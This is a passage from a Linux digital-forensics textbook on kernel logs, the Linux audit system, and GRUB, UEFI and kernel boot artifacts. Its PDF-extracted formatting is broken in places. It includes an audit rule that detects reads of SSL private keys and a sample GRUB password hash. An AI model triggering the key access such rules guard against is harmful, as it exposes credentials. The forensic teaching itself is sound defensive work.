Aug 12 06:17:04 raspberrypi kernel: [ 0.000000] CPU: div instructions available: patching division code Aug 12 06:17:04 raspberrypi kernel: [ 0.000000] CPU: PIPT / VIPT nonaliasing data cache, PIPT instruction cache Aug 12 06:17:04 raspberrypi kernel: [ 0.000000] OF: fdt: Machine model: Raspberry Pi 4 Model B Rev 1.1 ...
The rsyslogd daemon has a module called imklog that manages the logging of kernel events and is typically configured in the /etc/rsyslog.conf file. Systemd journal configurations store kernel logs in the journal files with everything else. To view the kernel logs from a journal file, add the -k flag as follows: $ journalctl --file system.journal -k -- Logs begin at Thu 2020-11-05 08:42:14 CET, end at Thu 2020-11-05 10:12:05 CET. -Nov 05 08:42:14 pc1 kernel: microcode: microcode updated early to revision 0xd6, date = 2020-04-27 Nov 05 08:42:14 pc1 kernel: Linux version 5.9.3-arch1-1 (linux@archlinux) (gcc (GCC) 10.2.0, GNU ld (GNU Binutils) 2.35.1) #1 SMP PREEMPT Sun, 01 Nov 2020 12:58:59 +0000 Nov 05 08:42:14 pc1 kernel: Command line: BOOT_IMAGE=/boot/vmlinuz-linux root=UUID= efbfc8dd-8107-4833-9b95-5b11a1b96875 rw loglevel=3 quiet pcie_aspm=off i915.enable_dpcd_backlight=1 ...
The /etc/systemd/journald.conf has a parameter (ReadKMsg=) that enables pro cessing of kernel messages from /dev/kmsg (which is the default). 152
Chapter 5
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
For a forensic examiner, kernel messages are important to help recon struct the hardware components of a system at boot time and during system operation (until shutdown). During this period (identified by the bootid), a record of attached, detached, and modified hardware devices (including manufacturer details) can be seen. In addition, information about various kernel subsystems such as networking, filesystems, virtual devices, and more can be found. Some examples of information you can find in the kernel logs include: •
CPU features and microcode
•
Kernel version and kernel command line
•
Physical RAM and memory maps
•
BIOS and mainboard details
•
ACPI information
•
Secure boot and TPM
•
PCI bus and devices
•
USB hubs and devices
•
Ethernet interfaces and network protocols
•
Storage devices (SATA, NVMe, and so on)
•
Firewall logging (blocked or accepted packets)
•
Audit logs
•
Errors and security alerts
Let’s look at some examples of kernel messages that are interesting in a forensic investigation or that may raise questions regarding the existence of the message. In this example, information about a particular mainboard is provided: Aug 16 12:19:20 localhost kernel: DMI: System manufacturer System Product Name/RAMPAGE IV BLACK EDITION, BIOS 0602 02/26/2014
Here we can determine the mainboard is an ASUS Republic of Gamers model, and the current firmware (BIOS) version is shown. The mainboard model may provide some indication of system use (gamer rig, server, office PC, etc.). The firmware version may be of interest when examining security rele vant vulnerabilities. Newly attached hardware will generate kernel logs like the following: Nov 08 15:16:07 Nov 08 15:16:08 bcdDevice=67.59 Nov 08 15:16:08 SerialNumber=3 Nov 08 15:16:08 Nov 08 15:16:08
pc1 kernel: usb 1-1: new full-speed USB device number 19 using xhci_hcd pc1 kernel: usb 1-1: New USB device found, idVendor=1f6f, idProduct=0023, pc1 kernel: usb 1-1: New USB device strings: Mfr=1, Product=2, pc1 kernel: usb 1-1: Product: Jawbone pc1 kernel: usb 1-1: Manufacturer: Aliph
Investigating Evidence from Linux Logs
153
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Nov 08 15:16:08 pc1 kernel: usb 1-1: SerialNumber: Jawbone_00213C67C898
Here an external speaker was plugged in to the system. This log information associates a specific piece of hardware with a machine at a specific point in time, and indicates that a person was in physical proximity to plug in the USB cable. The following is an example kernel message about a network interface’s mode: Nov 2 22:29:57 pc1 kernel: [431744.148772] device enp8s0 entered promiscuous mode Nov 2 22:33:27 pc1 kernel: [431953.449321] device enp8s0 left promiscuous mode
A network interface in “promiscuous mode” indicates that a packet sniffer is being used to capture traffic on a network subnet. An interface may enter promiscuous mode when a network administrator is troubleshooting prob lems or if a machine has been compromised and is sniffing for passwords or other information. A kernel message about a network interface’s online/offline status may look like this: Jul 28 12:32:42 pc1 kernel: e1000e: enp0s31f6 NIC Link is Up 1000 Mbps Full Duplex, Flow Control: Rx/TX Jul 28 13:12:01 pc1 kernel: e1000e: enp0s31f6 NIC Link is Down
Here the kernel logs indicate that a network interface came online for nearly 50 minutes before going offline. If this were an intrusion or data theft in vestigation, observing an interface suddenly appearing could indicate an unused network port was involved. And if an unused physical Ethernet port was involved, it could mean there was physical access to the server (which then means you should check CCTV footage or server room access logs). When analyzing the kernel logs, try to separate the boot logs from the operational logs. During boot, there will be hundreds of log lines in a short period that are all associated with the boot process. The kernel logs gener ated after booting is finished will indicate changes to the operational state of the machine until shutdown. You can temporarily increase the verbosity of kernel logs during an on going investigation or attack to generate additional information. The ker nel accepts parameters to specify increased (and reduced) logging in sev eral areas. See https://github.com/torvalds/linux/blob/master/Documentation/ adminguide/kernelparameters.txt for more information about the kernel pa rameters (search for “log”). These parameters can be added to GRUB dur ing system startup (see Chapter 6 for more information). Individual kernel modules may also have verbose flags to increase log ging. Use modinfo with the kernel module name to find possible debug op tions. Here is an example: $ modinfo e1000e filename: /lib/modules/5.9.3-arch1-1/kernel/drivers/net/ethernet/intel/e1000e/e1000e.ko.xz license: GPL v2
154
Chapter 5
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
description: ... parm: ...
Intel(R) PRO/1000 Network Driver debug:Debug level (0=none,...,16=all) (int)
In this example Ethernet module e1000e has a debug option that can be set. The options for individual modules can be specified with a *.conf file placed in the /etc/modprobe.d/ directory. See the modprobe.d(5) man page for more information. During a forensic examination any files added to this directory should be examined.
The Linux Auditing System The Linux Auditing System is described in the readme file of the source code: “The Linux Audit subsystem provides a secure logging framework that is used to capture and record security relevant events.” Linux auditing is a ker nel feature that generates an audit trail based on a set of rules. It has simi larities to other logging mechanisms, but it is more flexible, granular, and able to log file access and system calls. The auditctl program loads rules into the kernel, and the auditd daemon writes the audit records to disk. See the auditctl(8) and auditd(8) man pages for more information. Figure 54 shows the interaction between the various components. audit reports and queries aureport and ausearch reads audit.log file
local audit log /var/log/audit/audit.log written by audit daemon
audit daemon /usr/sbin/auditd service started by systemd
config file
linux kernel
/etc/audit/audit.conf configures auditing
generates records for auditd auditctl configures rules
audit rules /etc/audit/audit.rules /etc/audit/rules.d/*.rules (augenrules tool for rule files)
Figure 5-4: Linux Auditing System Investigating Evidence from Linux Logs
155
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
There are three kinds of audit rules: •
Control rules: overall control of the audit system
•
File or “watch” rules: audit access to files and directories
•
Syscall: audit system calls
Audit rules are loaded into the kernel at boot time or by a system admin istrator using the auditctl tool on a running system7 . The audit rules are located in the /etc/audit/audit.rules file. See the audit.rules(7) man page for more information about audit rules. A collection of separate rule files located in /etc/audit/rules.d/*.rules can be merged with the /etc/audit/audit.rules file using the augenrules file. The audit rules file is simply a list of arguments that would be provided to auditctl commands. The following are several examples of audit rule lines as seen in a rule file: -D -w /etc/ssl/private -p rwa -a always,exit -S openat -F auid=1001
The first rule deletes all current rules, effectively creating a new rule set. The second rule watches all the files in the /etc/ssl/private/ directory (recur sively). If any user or process reads, writes, or changes the attributes on any files (like SSL private keys), an audit record will be generated. The third rule monitors a specific user (UID 1001 specified with auid=) for all files opened. Presumably this user is at heightened risk of attack or under suspicion. The default location of the audit log is /var/log/audit/audit.log where auditd writes new audit records. This is a plaintext file with field=value pairs separated by spaces. The current list of field names is available at https:// github.com/linuxaudit/auditdocumentation/blob/master/specs/fields/fielddictionary. csv. This file can be examined in its raw format, but the ausearch and aureport tools provide normalization, postprocessing, and more readable output. The audit.log file can be copied to a Linux analysis machine where ausearch and aureport can be used, and the --input flag can specify the file. An audit record format can be raw or enriched. Enriched records ad ditionally resolve numbers to names and append them to the log line. An example enriched audit record from a /var/log/audit/audit.log file looks like this: type=USER_CMD msg=audit(1596484721.023:459): pid=12518 uid=1000 auid=1000 ses=3 subj=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023 msg='cwd="/home/sam" cmd=73797374656D63746C20656E61626C652073736864 exe="/usr/bin/sudo" terminal=pts/0 res=success'^]UID="sam" AUID="sam"
7. This is similar to firewall rules that are individually loaded into the kernel with a userspace tool (nft).
156
Chapter 5
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
The same audit record produced with the ausearch tool looks like the follow ing: $ ausearch --input audit.log ... time->Mon Aug 3 21:58:41 2020 type=USER_CMD msg=audit(1596484721.023:459): pid=12518 uid=1000 auid=1000 ses=3 subj=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023 msg='cwd="/home/sam" cmd=73797374656D63746C20656E61626C652073736864 exe="/usr/bin/sudo" terminal=pts/0 res=success' ...
This command produces a formatted output of the entire audit.log file. Here the date is converted from epoch format and some control character format ting corrections were made. You can specify csv or text format. The csv format is useful for import ing into other tools. The text format produces a single readable line for each audit record: $ ausearch --input audit.log --format text ... At 20:05:53 2020-11-08 system, acting as root, successfully started-service man-db-cache-update using /usr/lib/systemd/systemd At 20:05:53 2020-11-08 system, acting as root, successfully stopped-service man-db-cache-update using /usr/lib/systemd/systemd At 20:05:53 2020-11-08 system, acting as root, successfully stopped-service run-r629edb1aa999451f942cef564a82319b using /usr/lib/systemd/systemd At 20:07:02 2020-11-08 sam successfully was-authorized sam using /usr/bin/sudo At 20:07:02 2020-11-08 sam successfully ran-command nmap 10.0.0.1 using /usr/bin/sudo At 20:07:02 2020-11-08 sam, acting as root, successfully refreshed-credentials root using /usr/bin/sudo At 20:07:02 2020-11-08 sam, acting as root, successfully started-session /dev/pts/1 using /usr/bin/sudo At 20:07:06 2020-11-08 sam, acting as root, successfully ended-session /dev/pts/1
See the ausearch(8) man page for other specific queries of the audit log. To generate a report of statistics from an audit logfile, the aureport com mand can be used: $ aureport --input audit.log Summary Report ====================== Range of time in logs: 2020-08-03 13:08:48.433 - 2020-11-08 20:07:09.973 Selected time for report: 2020-08-03 13:08:48 - 2020-11-08 20:07:09.973 Number of changes in configuration: 306 Number of changes to accounts, groups, or roles: 4 Number of logins: 25 Number of failed logins: 2 Investigating Evidence from Linux Logs
157
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Number Number Number Number Number Number Number Number Number Number Number Number Number Number Number Number Number Number Number
of of of of of of of of of of of of of of of of of of of
authentications: 48 failed authentications: 52 users: 5 terminals: 11 host names: 5 executables: 11 commands: 5 files: 0 AVC's: 0 MAC events: 32 failed syscalls: 0 anomaly events: 5 responses to anomaly events: 0 crypto events: 211 integrity events: 0 virt events: 0 keys: 0 process IDs: 136 events: 22056
This summary may be useful for inclusion in a forensic report or to help guide where to look next in a forensic examination. Individual reports can be generated for each of these statistics. For ex ample, the following generates a report on logins: $ aureport --input audit.log --login Login Report ============================================ # date time auid host term exe success event ============================================ 1. 2020-08-03 14:08:59 1000 ? ? /usr/libexec/gdm-session-worker 2. 2020-08-03 21:55:21 1000 ? ? /usr/libexec/gdm-session-worker 3. 2020-08-03 21:58:52 1000 10.0.11.1 /dev/pts/1 /usr/sbin/sshd 4. 2020-08-05 07:11:42 1000 10.0.11.1 /dev/pts/1 /usr/sbin/sshd 5. 2020-08-05 07:12:38 1000 10.0.11.1 /dev/pts/1 /usr/sbin/sshd
yes 294 no 444 yes 529 yes 919 yes 950
See the aureport(9) man page for the flags needed to generate other de tailed reports about the other statistics. The aureport and ausearch commands can also specify a time period. For example, this report is generated for the time period between 9 AM and 10 AM (but not including 10 AM) on November 8: $ aureport --input audit.log --start 2020-11-08 09:00:00 --end 2020-11-08 09:59:59
Both aureport and ausearch use the same flags for the time range. The aureport and ausearch commands have flags to interpret numeric en tities and convert them to names. Do not do this. It will replace the numeric user IDs and group IDs with the matching names found on your own anal 158
Chapter 5
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
ysis machine, not from the suspect disk under analysis. The ausearch com mand also has a flag to resolve hostnames, which is not recommended when performing a forensic examination. This will potentially trigger a DNS net work request, which could produce inaccurate results or otherwise compro mise an investigation.
Summary In this chapter, we have identified the locations of typical logs found on a Linux system. You have learned how to view these logs and the information they may contain. You have also seen examples of tools used to analyze logs in a forensic context. This chapter has provided the background on Linux logs that are referenced throughout the rest of the book.
Investigating Evidence from Linux Logs
159
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
6 RECONSTRUCTING SYSTEM BOOT AND INITIALIZATION
This chapter covers the forensic analysis of the Linux system boot and initialization process. I’ll cover the early boot stages where the BIOS or UEFI firmware pass control to the bootloader, the loading and executing of the kernel, and systemd initialization of a running system. Also included here is analysis of power management activi ties like sleep and hibernation, and the final shutdown process of the system. Analysis of Bootloaders Traditional PCs used a BIOS (basic input/output system) chip to run code from the first sector of a disk to boot the computer. This first sector is called the master boot record (MBR), and it initiates the process of loading the op erating system kernel and other components into memory for execution. Modern PCs use the unified extensible firmware interface (UEFI) to run EFI bi nary program files from a FAT filesystem in the EFI system partition. These
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
UEFIspecific programs are run directly by the firmware and manage the process of loading and executing the operating system. This section de scribes forensic artifacts from these early boot stages of a Linux system that may be interesting for an investigator. PCbased Linux systems booting with BIOS or UEFI use software called a bootloader. The bootloader is responsible for loading the Linux kernel and other components into memory, choosing the right kernel parameters, and executing the kernel. NonPC systems may have a completely different boot process. For example, the Raspberry Pi doesn’t use BIOS or UEFI, but has its own bootloading mechanism1 , which is also described here. Modern Linux PCs overwhelmingly use the GRand Unified Bootloader (GRUB) system for booting. GRUB replaced the older, more basic loader called LILO (LInux LOader). This section focuses primarily on MBR and UEFI booting with GRUB. I’ll cover Raspberry Pi booting and briefly de scribe other bootloaders later in this chapter. From a forensics perspective, we might identify or extract a number of artifacts when analyzing the bootloader process, such as: •
The installed bootloader
•
Evidence of multibooting more than one operating system
•
Evidence of multiple Linux kernels previously installed
•
Timestamps of boot files
•
UUIDs of partitions and filesystems
•
Parameters passed to the kernel on boot
•
The root filesystem location
•
The hibernation image location
•
Bootloader password hashes
•
EFI system partition contents
•
Unusual bootloader binaries (for possible malware analysis)
Chapter 3 covers the analysis of partition tables, and even though the bootloader and partition tables are closely related, I’ve chosen to cover them separately. A comprehensive analysis of bootloader executable code is be yond the scope of this book. Analyzing maliciously modified bootloaders involves malware reverse engineering, binary code decompilation and disas sembly, and execution debugging or tracing of code blocks. The topic alone could easily fill a entire book, so here I include only the extraction of boot loader components and data to be analyzed. The analysis of BIOS settings and EFI variables are operating system independent and are mentioned only briefly here.
1. Earlier Apple Macs, Sun Microsystems, and other older hardware used the OpenBoot firmware.
162
Chapter 6
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
BIOS/MBR GRUB Booting Booting with an MBR is considered legacy, but it’s still used (often for small virtual machines). Modern UEFI mainboards support MBR boots using the compatibility support module (CSM)2 . Checking the PC’s BIOS/firmware settings will indicate whether CSM booting is enabled. The diagram for Linux GRUB using the MBR is shown in Figure 61.
Grub Utilities grub-install grub-bios-setup grub-mkimage
PC BIOS
Grub MBR
Grub Config, Modules
’boot.img’ 512 bytes sector zero
grub-mkconfig /boot/grub/grub.conf /boot/grub/*
Grub Core ’core.img’ sectors in MBR gap or other location
Operating System chosen kernel from menu Figure 6-1: GRUB MBR boot data flow
2. http://www.intel.com/technology/framework/spec.htm
Reconstructing System Boot and Initialization
163
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
The BIOS reads the first sector of a drive and executes the code if the last 2 bytes of sector zero are 0x55 and 0xAA3 . The signature indicates that it is an MBR. The 64 bytes just before the signature are reserved for a DOS partition table (consisting of four entries, 16 bytes each). The first 446 bytes of an MBR contain executable binary code (written in assembly language), which is loaded into memory by the BIOS and executed. When you install or update the GRUB MBR, the boot.img file is written to sector zero (after being modified to the requirements of the system) and is used as the initial bootloader code4 . GRUB’s MBR contains several searchable strings shown here together with their hexadecimal representation: 47 52 55 42 20 00 47 65 6f 6d 00 48 61 72 64 20 GRUB .Geom.Hard 44 69 73 6b 00 52 65 61 64 00 20 45 72 72 6f 72 Disk.Read. Error
The grub-install program runs grub-bios-setup to write the MBR. The 512 byte boot sector (boot.img) can be extracted using dd or with a hex editor that supports exporting by sector. The code in sector zero is responsible for loading the next stage of the bootloader code and executing it. This subsequent code is also read directly from sectors on the disk but is much larger (tens of kilobytes in size), allow ing it the functionality to understand partitions and filesystems, and to read files. GRUB version 2 calls this stage the core.img, and it’s assembled from *.img files and modules located in the grub directory. This image is created with grub-mkimage and written directly to the drive sectors when GRUB is in stalled or updated. The first sector of core.img is stored in the MBR at offset 92 (8bytes long, stored in littleendian form on Intel). In DOSpartitioned drives, the core.img code is typically located in the area between the MBR and the start of the first partition (usually sector 63 or 2048). If this “MBR gap” is not available, the core.img can be stored elsewhere on the drive and read using a specified list of sectors. The first sector of core.img contains sev eral searchable strings shown here together with their hexadecimal represen tation: 6C 6F 61 64 69 6E 67 00 2E 00 0D 0A 00 47 65 6F 6D 00 52 65 61 64 00 20 45 72 72 6F 72 00
loading......Ge om.Read. Error.
The grub-install program runs grub-mkimage to create and write the core.img to the drive. The size of the core.img and the list of sectors used (“block list”) are specified in the initial sector of core.img (called diskboot.img). The core.img sectors can be extracted using dd or with a hex editor that supports export ing by sector5 . The core.img code finds and reads the grub.conf file, loads additional GRUB modules, provides the menu system, and performs other GRUB tasks.
3. This is actually 0xAA55, but Intel PCs store it in littleendian form on the disk. 4. GRUB version 2 doesn’t use the naming of stages (1, 1.5, 2) like early versions. 5. See the end of the GRUB source code file diskboot.S for more information.
164
Chapter 6
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
UEFI GRUB Booting The BIOS/MBR boot process was introduced in the early 1980s with the original IBM PC. Around 20 years later, Intel developed a new more ad vanced firmware and boot system for PCs. This evolved into the Unified Ex tensible Firmware Interface (UEFI) standard that defined a modern interface between the hardware and the operating system. It includes a more scal able partitioning scheme called GPT, a filebased boot partition (instead of a sectorbased mechanism) called EFI System Partition (ESP), and many other modern features. To prevent accidental partition data loss on GPTpartitioned drives, a protective MBR is installed on sector zero that defines a single maximal DOS partition with a type 0xEE, indicating the drive is using GPT partitions. (The GPT partitioning scheme is discussed in Chapter 3.) The firmware’s increased sophistication helped reduce the complexity of the bootloading process. Unlike the MBR, EFI booting does not require writing code blocks directly to raw sectors on a drive. Executable code can be placed in regular files and simply copied to expected locations on a nor mal FAT filesystem (the ESP). A Linux distribution can specify a path in the ESP for a file, such as EFI/Linux/grubx64.efi. If this file is not found (or the EFI variable is not set), the default file is located at EFI/BOOT/BOOT64.EFI. This file combines the functionality of both the boot.img and core.img files. Figure 62 is a diagram of Linux GRUB using UEFI.
Reconstructing System Boot and Initialization
165
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
Grub Utilities
UEFI Variables
grub-install grub-mkimage efibootmgr efivar bootctl
GPT Partition
Grub Config, Modules
FAT filesystem UEFI executables and directories
grub-mkconfig /boot/grub/grub.conf /boot/grub/*
PC Firmware
Grub EFI a Grub EFI binary ’Linux/grubx64.efi’
Operating System chosen kernel from menu Figure 6-2: Grub UEFI boot data flow
A mainboard with UEFI support contains more interesting forensic ev idence than traditional BIOS/MBR mainboards. The firmware contains persistant EFI variables including information about current and previously installed operating systems, boot order, secure boot information, asset/in ventory tags, and more (it’s generic and can be used to store any variables). Extracting and analyzing EFI variables from a mainboard’s NVRAM vari ables is beyond the scope of this book. GRUB detects whether a system is booting with UEFI or MBR and can install on both as appropriate. From a forensics perspective, it’s important to identify and analyze sus picious binaries found in the ESP partition. The ESP has been used for both exploitation and as a forensic technique for extracting memory. WikiLeaks has published leaked documents related to EFI and UEFI from Vault 7: CIA Hacking Tools Revealed (https://wikileaks.org/ciav7p1/cms/page_26968080. html). Academic research work has been done to describe the use of UEFI 166
Chapter 6
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
binaries for dumping memory images (http://www.divaportal.org/smash/get/ diva2:830892/FULLTEXT01.pdf).
GRUB Configuration The GRUB differences between MBR and UEFI are primarily found in the installation process (writing sectors for MBR, copying files and setting EFI variables for UEFI). However, the configuration between the two is very sim ilar. The configuration revolves around the grub.conf file, which is stored in different places depending on the distribution. Here are several typical locations where the grub.conf might be found: •
/boot/grub/grub.cfg
•
/boot/grub2/grub.cfg
•
EFI/fedora/grub.cfg (on the UEFI FAT filesystem)
Sometimes a Linux system will have a separate small filesystem mounted on /boot/ where the GRUB configuration files are saved. The grub.cfg file is not usually modified by hand, but rather generated from the grub-mkconfig script (update-grub on some systems). These scripts read configuration variables from the /etc/default/grub file and include helper scripts from the /etc/grub.d/ directory. The /etc/grub.d/40_custom and /boot/ grub/custom.cfg files (if they exist) are intended for additional customization. The files mentioned here may contain changes and customization made by a system administrator and should be analyzed during a forensic examina tion. The following is a sample /etc/default/grub file: ... GRUB_DEFAULT=0 GRUB_TIMEOUT_STYLE=hidden GRUB_TIMEOUT=0 GRUB_DISTRIBUTOR=`lsb_release -i -s 2> /dev/null || echo Debian` GRUB_CMDLINE_LINUX_DEFAULT="quiet splash" GRUB_CMDLINE_LINUX="" ...
The /usr/bin/grubmkconfig shell script6 contains all the variables that can be defined (look for the GRUB_ lines inside the script). The GRUB_CMDLINE_* vari ables are interesting as they contain information passed to the kernel. The other variables are processed by the helper scripts. On some systems, like Fedora and SUSE, /etc/sysconfig/grub may be symlinked to /etc/default/grub. The resulting grub.cfg file consists of multiple sections generated from each of the helper scripts. GRUB has a builtin scripting language used to parse more complex grub.cfg files and provide an elaborate menu and sub
6. This script might also be found in the /usr/sbin/ directory.
Reconstructing System Boot and Initialization
167
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
menu interface for a user to choose boot options. Here is an example of the menu options found in a sample grub.cfg file: menuentry 'Arch Linux (on /dev/nvme0n1p3)' submenu 'Advanced options for Arch Linux (on /dev/nvme0n1p3) ... menuentry 'Linux Mint 20 Ulyana (20) (on /dev/nvme0n1p4)' submenu 'Advanced options for Linux Mint 20 Ulyana (20) (on /dev/nvme0n1p4)' ... menuentry 'System setup' ...
During a forensic examination, the menuentry and submenu lines will potentially reveal other operating systems, past versions of other operating systems, and other setup/diagnostic options. For each of the menu options, the parame ters passed to the kernel are defined, including current and past root UUIDs and the location of hibernation images (resume=). These are of interest in a Linux forensic examination because they provide a reconstruction of OS installation activity on the drive. Historically, Linux users would dualboot their machines into different operating systems, but it is becoming more common to use virtual machines inside one host operating system. As a result, not all installed operating sys tems will be detected by the GRUB configuration scripts and visible in the grub.cfg file. In addition to loading the kernel and initramfs binary images (described in the next section), GRUB can also load CPU firmware updates (from the same directory), which are typically ucode.img for Intel and amducode.img for AMD. In some cases, a GRUB password may be found. If this password is only to control access during boot, it won’t affect our ability to image or analyze the system in a forensic context. The following example (as generated by SUSE scripts) shows a passwordprotected grub.cfg entry: ### BEGIN /etc/grub.d/42_password ### # File created by YaST and next YaST run probably overwrite it set superusers="root" password_pbkdf2 root grub.pbkdf2.sha512.10000.0E73D41624AB768497C079CA5856E5334A 40A539FE3926A8830A2F604C78B9A1BD2C7E2C399E0F782D3FE7304E5C9C6798D49FBCC1E1A89EFE 881A46C04F2E.34ACCF04562ADDBD26781CA0B4DD9F3C75AE085B3F7937CFEA5FCC4928F10A382DF 7A285FD05CAEA283F33C1AA47AF0AFDF1BF5AA5E2CE87B0F9DF82778276F export superusers set unrestricted_menu="y" export unrestricted_menu ### END /etc/grub.d/42_password ###
Another feature of GRUB is the ability to request a password to unlock a LUKSencrypted root filesystem during the bootloading process (see the section on LUKS encryption in Chapter 3). 168
Chapter 6
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
You can find the grub scripting language used in the grub.cfg, file for mats, design details, and much more in the online manual (https://www.gnu. org/software/grub/manual/grub/).
Other Bootloaders SYSLINUX is a bootloader designed to boot from a DOS/Windows filesys tem making it easier for new Linux users to install Linux or test a live system. It is also sometimes used for booting Linux rescue images. A SYSLINUX im age can be identified by the existence of the LDLINUX.SYS file in the root directory. In addition, a syslinux.cfg configuration file may be located in the root (/) directory, /boot, or /syslinux subdirectories. This file determines how SYSLINUX behaves and may include (using the INCLUDE configuration pa rameter) other configuration files. These files contain information like the menu options, the location of the kernel image and initial ramdisk, the ker nel command line, and other defined variables. SYSLINUX files are located on a FAT filesystem that can be analyzed with regular filesystem forensic tools. Within the same software project, the ISOLINUX, EXTLINUX, and PXELINUX variants are also available for booting from optical discs, Linux filesystems, and network booting with PXE (using DHCP and TFTP). See the project’s website (https://www.syslinux. org/) for more information. The systemd developers created an alternative UEFI bootloader and manager called systemdboot (formerly known as Gummiboot), which was designed to provide a simple menu system, basic configuration files, and other features. One characteristic of systemdboot is the expectation that the kernel and initial ramdisk images reside in the EFI system partition. The mainboard’s NVRAM stores a number of systemdbootrelated EFI variables. The UEFI firmware executes the systemd-bootx64.efi EFI binary that looks for the default configuration file loader/loader.conf. Further con figuration for booting multiple operating systems is found in loader/entries/* (typically one directory per OS boot option). From a digital forensics per spective, the entire bootloading process and files are all contained within a single FAT filesystem, which can be analyzed using common FAT filesys tem forensic tools to identify timestamps and possibly evidence of deleted files. See the systemdboot(7) man page and the Boot Loader Specification document (https://systemd.io/BOOT_LOADER_SPECIFICATION) for more information. Diskless systems may use the Preboot eXecution Environment (PXE) to boot the operating system over the network. Here the mainboard firmware makes DHCP requests to the local network segment and then fetches the bootloader, kernel, and initramfs. The root filesystem is then mounted via NFS or other network filesharing protocol. A netbooting machine might still have a local drive for caching or swap, which can be analyzed. If no phys ical drive is installed, all forensic evidence (OS filesystem tree, home directo ries, and so on) will reside on the PXE server.
Reconstructing System Boot and Initialization
169
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
The Raspberry Pi does not use MBR, UEFI, or even GRUB for booting, relying instead on its own multistage boot process7 . The first stage of the bootloader is code in the ROM, which loads the second stage bootcode.bin file (this file is stored in the EEPROM of Raspberry Pi 4 models). The third stage (start*.elf ) is a binary firmware image that finds and starts the kernel. Potentially interesting artifacts are the user configurable settings in several files in the /boot/ directory. The cmdline.txt file specifies parameters that are passed to the kernel. The settings.conf file specifies the parameters for the bootloaders to configure the RPi during startup. A wpa_supplicant.conf file may exist and contain a WiFi network and password. If an ssh or ssh.txt file existed during the first boot, a systemd unit (/lib/systemd/system/sshswitch.service) would enable ssh and remove the file. These are documented at the official website (https://www.raspberrypi.org/documentation/). It is also worth mentioning Linux containers and how they boot. Be cause containers are started from within a running Linux host system and share the same kernel as the host, they don’t need a bootloader. A Linux sys tem can be booted in a container with a separate filesystem tree using com mands provided by the container manager (LXC, systemdnspawn, and so on). Forensic analysis here may involve the examination of both the hosting system and the container’s file tree.
Analysis of Kernel Initialization The Linux kernel is modular and configurable. Kernel modules can be built in to the kernel at compile time, dynamically loaded at boot or during oper ation, or manually loaded by the user. The configuration of the core kernel and modules can be done during boot, when loading a module (modprobe) or manually by the user. In this section, I describe how to identify which mod ules were loaded and how the kernel is configured. The modules loaded and the configured state of the kernel is dynami cally changing during operation and visible only while the machine is run ning. Postmortem forensic analysis must be done through induction or in ference since we can’t observe the running kernel (unless we have a memory image). This section focuses on the modules and configuration defined at boot time and attempts to find traces of other changes during operation. In a forensic context, knowing the kernel’s configuration and loaded modules helps us reconstruct the state of the machine under analysis, which helps us answer various questions and identify the following: •
Nondefault kernel modules loaded (or prevented from being loaded)
•
Kernel configuration explicitly defined or changed (possibly from installed software packages)
•
Explicit changes manually made by the user
•
Changes introduced by malicious actors
7. The default Raspberry Pi does not even need an initramfs file.
170
Chapter 6
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
We are especially interested in the modules and configuration that devi ate from the distribution’s defaults. If we can identify nondefault, explicit, or deliberate activity, we can try to determine why and how these changes happened.
Kernel Command Line and Runtime Parameters The kernel is just a program, albeit a unique and special one. Like most pro grams, it can be started with parameters to provide some initial configura tion. These parameters, sometimes called the ”kernel command line” are provided by the bootloader and passed to the kernel at boot time. The kernel command line parameters configure several parts of the sys tem during boot, including the following: •
Core kernel parameters
•
Parameters for modules built in to the kernel
•
Init system parameters (systemd pid 1)
The kernel understands a number of parameters that allow it to config ure itself when executed. Builtin kernel modules can be configured using a dot (.) separating the module name and the module parameter—for exam ple, libata.allow_tpm=1. Parameters specified for loadable modules may be handled by the startup scripts and units of the init process. Parameters that the kernel is unable to understand are passed on to the init system, either as command parameters or as environment variables. On a running system, the command line is found in /proc/cmdline, but for a postmortem investigation, we need to find evidence on persistent stor age. Since the bootloader is passing the command line to the kernel, the parameters are likely stored in the bootloader configuration (which was cov ered in the previous section). For the GRUB bootloader, the kernel command parameters are typically found in the /boot/grub/grub.cfg file (some distros use a grub2 directory). Look for a line (possibly indented) that starts with linux followed by the path to a kernel image. The parameters are listed after the kernel image filename. For example: linux /boot/vmlinuz-linux root=UUID=da292e26-3001-4961-86a4-ab79f38ed237 rw resume=UUID=327edf54-00e6-46fb-b08d-00250972d02a libata.allow_tpm=1 intel_iommu=on net.ifnames=0
In this example, the root filesystem is defined (root=UUID=...), the hiber nate partition is defined (resume=UUID=...), a parameter for the builtin libata module is configured (libata.allow_tpm=1), a core kernel parameter is config ured (intel_iommu=on), and network configuration is passed on to systemd init (net.ifnames=0). As mentioned previously, the grub.cfg file is typically generated with scripts. These scripts read the /etc/default/grub file for additional kernel pa rameters defined in GRUB_CMDLINE_* variables. For systemdboot, the kernel pa Reconstructing System Boot and Initialization
171
Practical Linux Forensics (Early Access) © 2021 by Bruce Nikkel
rameters are defined in the loader/entries/* files. On Raspberry Pi systems, the userconfigurable kernel command line is stored in /boot/cmdline.txt (the boot process may add additional parameters before starting the kernel). The kernelcommandline(7) man page describes additional parameters that are interpreted by the systemd initialization process. Potentially interesting forensic artifacts on the kernel command line are: •
The name and location of the kernel image
•
The location (and possible UUID) of the root filesystem: root=
•
The location of a potential hibernation memory dump: resume=
•
The configuration of modules to be loaded: module.parameter=
•
Possible alternative init8 program: init=
•
